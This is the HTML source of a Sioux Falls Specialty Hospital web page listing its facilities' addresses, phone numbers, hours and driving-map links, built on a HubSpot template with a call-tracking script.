

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sfsh.com/locations-directions
body_size: 5758
content:
<!doctype html><html lang="en"><head>
    <meta charset="utf-8">
    <title>Locations/Directions - Sioux Falls Specialty Hospital</title>
    <link rel="shortcut icon" href="https://www.sfsh.com/hubfs/favicon%20(1).ico">
    <meta name="description" content="Navigate to our medical facilities effortlessly. Convenient locations, easy directions for superior healthcare access. Your wellness journey begins here.">
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
    <!-- FS Required: -->
    <script src="https://weboptimizer.xyz/script/web/webscript.php?site=653"></script>
    <link type="text/css" rel="stylesheet" href="https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839509828/1744377787419/template_main.min.css">
    
      
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Navigate to our medical facilities effortlessly. Convenient locations, easy directions for superior healthcare access. Your wellness journey begins here.">
    <meta property="og:title" content="Locations/Directions - Sioux Falls Specialty Hospital">
    <meta name="twitter:description" content="Navigate to our medical facilities effortlessly. Convenient locations, easy directions for superior healthcare access. Your wellness journey begins here.">
    <meta name="twitter:title" content="Locations/Directions - Sioux Falls Specialty Hospital">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839509829/1744377787911/template_theme-overrides.min.css">
<link rel="stylesheet" href="https://www.sfsh.com/hubfs/hub_generated/module_assets/1/78839547954/1744456636861/module_Banner.min.css">
<link rel="stylesheet" href="https://www.sfsh.com/hubfs/hub_generated/module_assets/1/78845104659/1744456640260/module_Content_With_Image.min.css">
<style>
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/700.woff") format("woff");
  }
  @font-face {
    font-family: "Merriweather";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Merriweather/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Merriweather/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Merriweather";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Merriweather/700.woff2") format("woff2"), url("/_hcms/googlefonts/Merriweather/700.woff") format("woff");
  }
</style>

<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
#hs_cos_wrapper_facebook_link  { display: block !important; padding-bottom: 100px !important; padding-top: 100px !important }
.DND_banner-row-0-force-full-width-section > .row-fluid {
  max-width: none !important;
}
.row1-row-1-force-full-width-section > .row-fluid {
  max-width: none !important;
}
/* HubSpot Styles (default) */
.row1-row-0-padding {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.row1-row-1-padding {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
</style>
    

    
    <link rel="canonical" href="https://www.sfsh.com/locations-directions">


<meta property="og:url" content="https://www.sfsh.com/locations-directions">
<meta name="twitter:card" content="summary">
<meta http-equiv="content-language" content="en">







    
  <meta name="generator" content="HubSpot"></head>
  <body>
    <div class="body-wrapper   hs-content-id-78859572823 hs-site-page page ">
      
        <div data-global-resource-path="SFSH_July_2022/templates/partials/header.html"><header class="header">
  <div class="header__container content-wrapper">
    <div class="navbar">
      <div class="logo">
        
        <div id="hs_cos_wrapper_header_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_header_logo_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="/?hsLang=en" id="hs-link-header_logo_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1000&amp;height=66&amp;name=logo.png" class="hs-image-widget " height="66" style="height: auto;width:1000px;border-width:0px;border:0px;" width="1000" alt="Sioux Falls Specialty Hospital Innovative and Personalized Care" title="Sioux Falls Specialty Hospital Innovative and Personalized Care" srcset="https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=500&amp;height=33&amp;name=logo.png 500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1000&amp;height=66&amp;name=logo.png 1000w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1500&amp;height=99&amp;name=logo.png 1500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=2000&amp;height=132&amp;name=logo.png 2000w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=2500&amp;height=165&amp;name=logo.png 2500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=3000&amp;height=198&amp;name=logo.png 3000w" sizes="(max-width: 1000px) 100vw, 1000px"></a></span>
</div>   
      </div>
      <button class="navbar-toggler" type="button">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="menu-wrapper">
        <div class="menu-top-wrapper">
          <span id="hs_cos_wrapper_my_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_my_menu" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="78846982246" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://sfsh.s5v65.allscriptscloud.com/Citrix/External_AccessWeb/" role="menuitem" target="_blank" rel="noopener">EMR Access</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.sfsh.com/patient-portal" aria-haspopup="true" aria-expanded="false" role="menuitem">Patient Portal/Online Bill Pay</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/patient-portal" role="menuitem">Sioux Falls Specialty Hospital</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/urgent-care-patient-portal" role="menuitem">Sioux Falls Urgent Care/Hruby Clinic</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://healow.com/apps/practice/sioux-falls-specialty-hospital-sioux-falls-sd-16241?v=3&amp;t=2" role="menuitem" target="_blank" rel="noopener">Book an Appointment</a></li>
   </ul></li>
 </ul>
</div></span>
        </div>
        <div class="menu-bottom-wrapper">
          <span id="hs_cos_wrapper_my_menu1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_my_menu1" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="78845973920" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.sfsh.com/specialties" aria-haspopup="true" aria-expanded="false" role="menuitem">Specialties</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/urgent-care" role="menuitem">Sioux Falls Urgent Care</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/midwest-pain-specialists" role="menuitem">Midwest Pain Specialists</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/workforce" role="menuitem">WorkForce</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/midwest-imaging" role="menuitem">Midwest Imaging</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/family-medicine" role="menuitem">Family Medicine</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/physical-therapy" role="menuitem">Physical Therapy</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children active-branch" role="none"><a href="https://www.sfsh.com/patients-guests-1" aria-haspopup="true" aria-expanded="false" role="menuitem">Patients &amp; Guests</a>
   <ul role="menu" class="hs-menu-children-wrapper active-branch">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/preparing-for-a-visit" role="menuitem">Preparing for a Visit</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/when-you-arrive" role="menuitem">When You Arrive</a></li>
    <li class="hs-menu-item hs-menu-depth-2 active active-branch" role="none"><a href="https://www.sfsh.com/locations-directions" role="menuitem">Locations/Directions</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/patient-education" role="menuitem">Patient Education</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/total-joint-academy-and-spine-surgery" role="menuitem">Total Joint Academy &amp; Spine Surgery</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/dining-lodging" role="menuitem">Dining &amp; Lodging</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/insurance-information" role="menuitem">Insurance Information</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/medical-records-request" role="menuitem">Medical Records Request</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/recovery-care-unit" role="menuitem">Recovery Care Unit</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/balloon-photography-policies" role="menuitem">Balloon &amp; Photography Policies</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/privacy-statement" role="menuitem">Privacy Statement</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/notice-of-nondiscrimination-and-accessibility-requirements" role="menuitem">Notice of Nondiscrimination and Accessibility Requirements</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/price-estimator-chargemaster" role="menuitem">Price Estimator/Chargemaster</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/understanding-hipaa" role="menuitem">Understanding HIPAA</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/our-physicians" role="menuitem">Our Physicians</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.sfsh.com/experience-sfsh" aria-haspopup="true" aria-expanded="false" role="menuitem">Experience SFSH</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/our-mission-patient-comments" role="menuitem">Our Culture</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/careers" role="menuitem">Careers</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/employment-benefits" role="menuitem">Employment Benefits</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/virtual-tour" role="menuitem">Virtual Tour</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/hospital-tour" role="menuitem">Hospital Tour</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/blog" role="menuitem">Blog</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.sfsh.com/contact-us" aria-haspopup="true" aria-expanded="false" role="menuitem">Contact Us</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/contact-us" role="menuitem">Sioux Falls Specialty Hospital</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/contact-urgent-care" role="menuitem">Sioux Falls Urgent Care</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/contact-workforce" role="menuitem">WorkForce</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.sfsh.com/vendor-compliance-program" role="menuitem">Vendor Compliance Program</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://sfsh.s5v65.allscriptscloud.com/" role="menuitem" target="_blank" rel="noopener">Physician EHR Access</a></li>
   </ul></li>
 </ul>
</div></span>
        </div>
      </div>
    </div>
  </div>
</header></div>
      

      
<div class="fl_pg">
  <div class="banner-section">
    <div class="container-fluid banner-area">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section DND_banner-row-0-force-full-width-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_DND_banner-module-1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<div class="banner" id="DND_banner-module-1" role="banner" aria-label="Hero" style="background-image: url('https://www.sfsh.com/hubfs/3%20building%20merge-1.jpg');">
  <div class="content-wrapper">
    <div class="row">
      <div class="inr">
             
                 
      </div>
    </div>
  </div>
</div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>
  </div> 
  <div class="main-content-wrapper">
    <main class="body-container-wrapper">
      <div class="container-fluid hs-flpg-rw1">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 row1-row-0-padding dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1657537134765" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_widget_1657537134765_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h1 style="text-align: center;">Location and Directions</h1>
<hr style="text-align: center;"></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 row1-row-1-padding row1-row-1-force-full-width-section dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1657537419751" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="cm-content-with-image ">
  <article class="sections sections--internal sections--cardRow spacing-small" style="background-color:rgba(255, 255, 255, 1.0);">
    <div class="content-wrapper" name="specialties" id="specialties">
      
      <div class="row">
        
        <div class="col-lg col-sm-12 card img" style="border: 1px solid #285e89;">

          
          
          <img src="https://www.sfsh.com/hubfs/SFSH_July_2022/Images/21-SFSPHOS-41910_Photo-Collage-Development_2-2-1-1.jpg" alt="MW Imaging" class="card-img-top">
          
          <div class="card-body">
            <h2>Midwest Medical Building</h2>
<p>716 E. 19th Street<br>Sioux Falls, SD 57105</p>
<h3>Midwest Imaging</h3>
<p>3T*OPUP MRI<br><a href="tel:6054448600">(605) 444-8600</a></p>
<h3>Midwest Pain Specialists</h3>
<p><a href="tel:6054448600" target="_blank" rel="noreferrer noopener">(605) 444-8600</a></p>
<h3>*Driving Directions</h3>
<p style="margin-bottom: 0;"><a href="https://www.sfsh.com/hubfs/SFSH_July_2022/Pdf/2019-SFSH-map.pdf?hsLang=en" target="_blank" rel="noreferrer noopener">Click here for a printable map with driving directions.</a></p>
            
            <span id="hs_cos_wrapper_widget_1657537419751_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
            
          </div>
        </div>
        
        <div class="col-lg col-sm-12 card img" style="border: 1px solid #285e89;">

          
          
          <img src="https://www.sfsh.com/hubfs/SFSH_July_2022/Images/sfsh.jpg" alt="Sfsh" class="card-img-top">
          
          <div class="card-body">
            <h2>Sioux Falls Specialty Hospital</h2>
<p>910 E. 20th Street<br>Sioux Falls, SD 57105</p>
<p>For your convenience, valet parking is available at the 20th Street entrance.<br>Patients, family and friends are welcome to stay at <a href="https://thecenterinn.com/home.html" target="_blank" rel="noreferrer noopener" style="white-space: nowrap;">The Center Inn</a>, adjacent to the hospital.<br>Call <a href="tel:6053349002">(605) 334-9002</a> or <a href="tel:8004560074" style="white-space: nowrap;">(800) 456-0074</a> for reservations.<br><br></p>
<h3>General Information/Surgery Appointment</h3>
<p><a href="tel:6053346730" target="_blank" rel="noreferrer noopener">(605) 334-6730</a><br>6 AM-6 PM, Monday-Friday</p>
<h3>Surgery Recovery Care Unit</h3>
<p><a href="tel:6053354200" target="_blank" rel="noreferrer noopener">(605) 335-4200</a><br>Visiting Hours: 10:30AM-9PM<br>The Recovery Care Unit is open 24 hours per day – 7 days per week.</p>
<h3>*Driving Directions</h3>
<p style="margin-bottom: 0;"><a href="https://www.sfsh.com/hubfs/SFSH_July_2022/Pdf/2019-SFSH-map.pdf?hsLang=en" target="_blank" rel="noreferrer noopener">Click here for a printable map with driving directions.</a></p>
            
            <span id="hs_cos_wrapper_widget_1657537419751_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
            
          </div>
        </div>
        
        <div class="col-lg col-sm-12 card img" style="border: 1px solid #285e89;">

          
          
          <img src="https://www.sfsh.com/hubfs/SFSH_July_2022/Images/sfuc.jpg" alt="Sfuc" class="card-img-top">
          
          <div class="card-body">
            <h2>Urgent Care</h2>
<p>7600 S. Minnesota Avenue <br>Sioux Falls, SD 57108<br><a class="fs-phone-route" data-phone-route="1151" href="tel:6054448860">(605) 444-8860</a><br>7 AM-7 PM, Monday-Friday<br>8 AM-5 PM, Saturday/Sunday<br><a href="/urgent-care/?hsLang=en">Sioux Falls Urgent Care Website</a></p>
<h3>Other:</h3>
<h3>WorkFORCE South</h3>
<p>7600 S. Minnesota Avenue<br>Sioux Falls, SD 57108<br><a href="tel:2860529204448820" target="_blank" rel="noreferrer noopener"></a><a href="tel:6052719000" target="_blank" rel="noreferrer noopener">(605) 271-9000</a></p>
<h3>SFSH Business Office</h3>
<p style="margin-bottom: 0;">Billing and account-related questions.<br><a href="tel:6054441920" target="_blank" rel="noreferrer noopener">(605) 444-1920</a><br><a href="tel:8667255648" target="_blank" rel="noreferrer noopener">(866) 725-5648</a></p>
            
            <span id="hs_cos_wrapper_widget_1657537419751_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
            
          </div>
        </div>
        
        <div class="col-lg col-sm-12 card img" style="border: 1px solid #285e89;">

          
          
          <img src="https://www.sfsh.com/hubfs/SFSH_July_2022/Images/SIoux-Falls_Family-Medicine_Exterior-Photo.jpeg" alt="S Ioux Falls Family Medicine Exterior Photo" class="card-img-top">
          
          <div class="card-body">
            <h2>Family Medicine - Hruby Clinic</h2>
<p>7600 S. Minnesota Avenue <br>Sioux Falls, SD 57108<br><a class="fs-phone-route" data-phone-route="1159" href="tel:6054448650">(605) 444-8650</a><br>8 AM-5 PM, Monday-Friday<br><a href="/family-medicine?hsLang=en">Family Medicine Website</a></p>
<h3>Specializing In:</h3>
<ul>
<li>Wellness Checks and Preventative Care</li>
<li>Immunizations</li>
<li>Sports Physicals</li>
<li>X-Ray Labs On Site</li>
<li>Minor Procedures</li>
<li>Travel Medicine</li>
<li>Family Planning and Contraception</li>
</ul>
            
            <span id="hs_cos_wrapper_widget_1657537419751_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
            
          </div>
        </div>
        
      </div>
    </div>
  </article>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>
    </main>
  </div>
</div>


      
        <div data-global-resource-path="SFSH_July_2022/templates/partials/footer.html"><footer class="footer">
  <div class="footer-top">  
    <div class="footer__container content-wrapper">
      <div class="row">
        <div class="left-wrapper">
          <div class="footer-logo">
            
            <div id="hs_cos_wrapper_footer_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_footer_logo_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="/?hsLang=en" id="hs-link-footer_logo_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1000&amp;height=66&amp;name=logo.png" class="hs-image-widget " height="66" style="height: auto;width:1000px;border-width:0px;border:0px;" width="1000" alt="Sioux Falls Specialty Hospital Innovative and Personalized Care" title="Sioux Falls Specialty Hospital Innovative and Personalized Care" srcset="https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=500&amp;height=33&amp;name=logo.png 500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1000&amp;height=66&amp;name=logo.png 1000w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=1500&amp;height=99&amp;name=logo.png 1500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=2000&amp;height=132&amp;name=logo.png 2000w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=2500&amp;height=165&amp;name=logo.png 2500w, https://www.sfsh.com/hs-fs/hubfs/raw_assets/public/SFSH_July_2022/images/logo.png?width=3000&amp;height=198&amp;name=logo.png 3000w" sizes="(max-width: 1000px) 100vw, 1000px"></a></span>
</div> 
          </div>
          <br>
          <div id="hs_cos_wrapper_footer_brand_image" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_brand_image_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><a href="http://www.achc.org" target="_blank" rel="noopener" linktext="&nbsp;"> <img src="https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=70&amp;height=70&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png" width="70" height="70" loading="lazy" alt="ACHC Gold Seal of Accreditation" style="height: auto; max-width: 100%; width: 70px;" srcset="https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=35&amp;height=35&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 35w, https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=70&amp;height=70&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 70w, https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=105&amp;height=105&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 105w, https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=140&amp;height=140&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 140w, https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=175&amp;height=175&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 175w, https://www.sfsh.com/hs-fs/hubfs/ACHC%20Gold%20Seal%20of%20Accreditation.png?width=210&amp;height=210&amp;name=ACHC%20Gold%20Seal%20of%20Accreditation.png 210w" sizes="(max-width: 70px) 100vw, 70px"></a></span></div>
        </div>
        <div class="mid-wrapper">
          <span id="hs_cos_wrapper_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_menu" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="78844214028" aria-label="Navigation Menu">
 <ul role="menu">
